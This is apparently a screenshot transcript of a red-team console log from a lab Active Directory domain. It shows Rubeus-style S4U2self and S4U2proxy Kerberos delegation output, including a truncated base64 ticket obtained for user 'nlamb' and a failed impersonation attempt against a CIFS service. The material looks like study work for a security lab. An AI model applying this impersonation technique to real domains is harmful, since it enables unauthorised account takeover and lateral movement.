 Event Log X Beacon 10.10.17.231@4080 X Beacon 10.10.17.25@4640 X
[*] Action: S4U
[+] received output:
[*] Action: S4U
[*] Building S4U2self request for: 'WKSTN-2$@DEV.CYBERBOTIC.IO'
[+] received output:
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[*] Sending S4U2self request to 10.10.17.71:88
[+] S4U2self success!
[*] Got a TGS for 'nlamb' to 'WKSTN-2$@DEV.CYBERBOTIC.IO'
[*] base64(ticket.kirbi):
doIFgjCCBX6gAwIBBaEDAgEWooIEnzCCBJthggSXMIIEk6ADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPohUwE6ADAgEBoQwwChsIV0tTVE4tMiSjggReMIIEWqADAgESoQMCAQWiggRMBIIESACUvhQahq7
[*] Impersonating user 'nlamb' to target SPN 'cifs/wkstn-2.dev.cyberbotic.io'
[*] Building S4U2proxy request for service: 'cifs/wkstn-2.dev.cyberbotic.io'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[*] Sending S4U2proxy request to domain controller 10.10.17.71:88
[X] KRB-ERROR (13) : KDC_ERR_BADOPTION
[SRV-1] SYSTEM */4640 (x64)